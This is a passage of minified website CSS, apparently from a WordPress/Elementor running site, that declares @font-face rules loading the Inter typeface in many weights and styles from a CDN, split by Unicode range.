format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/source/rev-355d61c/runningmad.co.uk/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") 